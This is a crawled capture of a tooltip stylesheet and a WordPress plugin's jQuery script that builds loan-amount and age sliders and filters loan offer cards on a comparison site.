.tooltiptext{visibility:hidden;width:200px;background-color:#555;color:#fff;text-align:center;border-radius:6px;padding:5px;position:absolute;z-index:1;bottom:125%;left:50%;margin-left:-100px;opacity:0;transition:opacity .3s}.table-mobile-layout .tm-tooltip:hover .tooltiptext{visibility:visible;opacity:1}.table-mobile-layout .tm-tooltip{position:relative;width:100%;text-align:center;margin-bottom:10px;font-size:15px;font-weight:700;color:#1b75d0;text-decoration:underline}

--- FILE ---
content_type: application/javascript
request_url: https://banknorden.com/wp-content/plugins/seofy-feed/public/js/seofy-feed-public.js?ver=3.1.32
body_size: 717
content:
(function ($) {
  'use strict';
  // Define const
  const amountMin = 1000;
  const amountMax = 300000;
  const ageMin = 18;
  const ageMax = 65;

  $(function () {
    var rangeWrapperFilterType = $('.wf-range-wrapper').data('filter');
    var amountSliderEl = document.getElementById('wf_range_amount');
    var ageSliderEl = document.getElementById('wf_range_age');
    const currencyLabel = amountSliderEl.dataset.label
    const commonLabel = amountSliderEl.dataset.common
    const ageLabel = ageSliderEl.dataset.label
    let amountRange = {
      'min': [0],
      '10%': [1000, 500],
      '40$': [50000, 10000],
      '60%': [100000, 10000],
      'max': [amountMax]
    }
    if (rangeWrapperFilterType === "max") {
      amountRange = {
        'min': [0],
        '1%': [100, 50],
        '5%': [500, 100],
        '10%': [1000, 500],
        '40$': [50000, 10000],
        '60%': [100000, 10000],
        'max': [amountMax]
      }
    }
    // Create Slider
    var amountSlider = noUiSlider.create(amountSliderEl, {
      start: 0,
      connect: 'lower',
      step: 1000,
      range: amountRange
    });
    var ageSlider = noUiSlider.create(ageSliderEl, {
      start: ageMin - 1,
      connect: 'lower',
      step: 1,
      range: {
        'min': ageMin - 1,
        '10%': [ageMin + 1],
        '50%': [ageMin + 15],
        'max': ageMax
      }
    });
    // Eventlistener whenever a slider is changed.
    var amount = null;
    var age = ageMax;
    amountSlider.on('change.one', function (values) {
      doFilterFeeds(0);
    });
    ageSlider.on('change.one', function (values) {
      doFilterFeeds(1);
    });
    amountSlider.on('update.one', function (values) {
      amount = parseInt(values[0]);
      var str;
      if (amount == 0) {
        amount = null;
        str = commonLabel;
      } else if (amount <= amountMax) {
        str = amount.toString().replace(/\B(?=(\d{3})+(?!\d))/g, ',') + ' ' + currencyLabel;
        str = amount == amountMax ? '+' + str : str;
      }
      $('#wf_amount_value').html(str);
    });
    ageSlider.on('update.one', function (values) {
      age = values[0];
      var str;
      if (age == (ageMin - 1)) {
        age = ageMax;
        str = commonLabel;
      } else if (age <= ageMax) {
        var str = parseInt(age).toString() + ' ' + ageLabel;
        str = age == ageMax ? '+' + str : str;
      }
      $('#wf_age_value').html(str);
    });

    // Filter feeds.
    function doFilterFeeds(order) {
      var allFeeds = $('#campaigns-weedget .card');
      var isNoResult = true;
      if (amount == null && age == null) {
        allFeeds.each((index, feed) => {
          $(feed).show();
        });
      } else {
        allFeeds.each((index, feed) => {
          var amountEl = $(feed).find('tbody tr:nth-child(1) th');
          var ageEl = $(feed).find('tbody tr:nth-child(3) th');
          if (amountEl && ageEl) {
            var amountStr = amountEl.text();
            var range = amountStr.split('-');
            var minAmount = parseInt(range[0]);
            var maxAmount = parseInt(range[1]);
            var ageStr = ageEl.text();
            var ageOnFeed = parseInt(ageStr);
            if (amount == null) {
              if (age >= ageOnFeed) {
                $(feed).show();
                isNoResult = false;
              } else {
                $(feed).hide();
              }
            } else {
              if ((minAmount <= amount && maxAmount >= amount) && age >= ageOnFeed) {
                if ((amount <= 50000 && maxAmount <= 50000) || (amount >= 50000 && maxAmount >= amount)) {
                  $(feed).show();
                  isNoResult = false;
                } else {
                  $(feed).hide();
                }
              } else {
                $(feed).hide();
              }
            }
          }
        });
      }

      // Display all feeds when no result.
      if (isNoResult) {
        allFeeds.each((index, feed) => {
          $(feed).show();
        });
      }
    }
  });
})(jQuery);
